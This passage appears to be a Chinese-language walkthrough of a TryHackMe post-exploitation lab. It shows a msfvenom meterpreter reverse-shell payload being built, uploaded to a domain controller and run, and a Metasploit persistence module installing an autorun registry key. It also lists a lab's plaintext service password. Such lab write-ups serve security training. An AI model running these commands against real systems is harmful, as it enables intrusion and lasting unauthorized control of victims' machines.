
What tool allows to view the event logs? Event Viewer


What is the SQL Service password? MYpassword123#
權限維持
┌──(root㉿kali)-[/home/kali/THM/Post-Exploitation]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.18.71.25 LPORT=4444 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌──(root㉿kali)-[/home/kali/THM/Post-Exploitation]
└─# scp shell.exe Administrator@10.10.9.214:shell.exe
The authenticity of host '10.10.9.214 (10.10.9.214)' can't be established.
ED25519 key fingerprint is SHA256:WGyVsv2zGcSJEHIwp99EmFf5p6Q49BhKyHfmoVOGCAg.
This host key is known by the following other names/addresses:
~/.ssh/known_hosts:31: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.9.214' (ED25519) to the list of known hosts.
Administrator@10.10.9.214's password:
shell.exe 100% 72KB 72.1KB/s 00:00
上面是生成後門的指令,並上傳至靶機(10.10.9.214),再來是進入靶機的powershell確認是否有上傳成功,的確有一個shell的執行檔:
controller\administrator@DOMAIN-CONTROLL C:\Users\Administrator>powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/13/2020 8:01 PM 3D Objects
d-r--- 5/13/2020 8:01 PM Contacts
d-r--- 5/13/2020 8:01 PM Desktop
d-r--- 5/14/2020 8:27 PM Documents
d-r--- 10/3/2020 8:33 AM Downloads
d-r--- 5/13/2020 8:01 PM Favorites
d-r--- 5/13/2020 8:01 PM Links
d-r--- 5/13/2020 8:01 PM Music
d-r--- 5/13/2020 8:01 PM Pictures
d-r--- 5/13/2020 8:01 PM Saved Games
d-r--- 5/13/2020 8:01 PM Searches
d-r--- 5/13/2020 8:01 PM Videos
-a---- 11/25/2023 12:18 AM 73802 shell.exe
PS C:\Users\Administrator>
接下來啟動攻擊機的metasploit,利用exploit/multi/handler模組來聽port:
┌──(root㉿kali)-[/home/kali/THM/Post-Exploitation]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.18.71.25
LHOST => 10.18.71.25
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
靶機要執行shell:
PS C:\Users\Administrator> ls
Directory: C:\Users\Administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 5/13/2020 8:01 PM 3D Objects
d-r--- 5/13/2020 8:01 PM Contacts
d-r--- 5/13/2020 8:01 PM Desktop
d-r--- 5/14/2020 8:27 PM Documents
d-r--- 10/3/2020 8:33 AM Downloads
d-r--- 5/13/2020 8:01 PM Favorites
d-r--- 5/13/2020 8:01 PM Links
d-r--- 5/13/2020 8:01 PM Music
d-r--- 5/13/2020 8:01 PM Pictures
d-r--- 5/13/2020 8:01 PM Saved Games
d-r--- 5/13/2020 8:01 PM Searches
d-r--- 5/13/2020 8:01 PM Videos
-a---- 11/25/2023 12:18 AM 73802 shell.exe
PS C:\Users\Administrator> . .\shell.exe
這時可以發現攻擊機的shell彈回來了:
┌──(root㉿kali)-[/home/kali/THM/Post-Exploitation]
└─# msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.18.71.25
LHOST => 10.18.71.25
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.18.71.25:4444
[*] Sending stage (175686 bytes) to 10.10.9.214
[*] Meterpreter session 1 opened (10.18.71.25:4444 -> 10.10.9.214:49826) at 2023-11-25 03:23:44 -0500
meterpreter >
用bg隱藏目前shell,可以用msf的exploit/windows/local/persistence模組來持久化,指令如下。
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/persistence
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/persistence) > set session 1
session => 1
msf6 exploit(windows/local/persistence) > run
[*] Running persistent module against DOMAIN-CONTROLL via session ID: 1
[+] Persistent VBS script written on DOMAIN-CONTROLL to C:\Users\Administrator\AppData\Local\Temp\WeIbKKpsuYFdt.vbs
[*] Installing as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\yyQdMfeoZAp
[+] Installed autorun on DOMAIN-CONTROLL as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\yyQdMfeoZAp
[*] Clean up Meterpreter RC file: /root/.msf4/logs/persistence/DOMAIN-CONTROLL_20231125.2834/DOMAIN-CONTROLL_20231125.2834.rc
持久化的好處,是如果靶機掉線,攻擊機可以很快再連回來,如下圖:



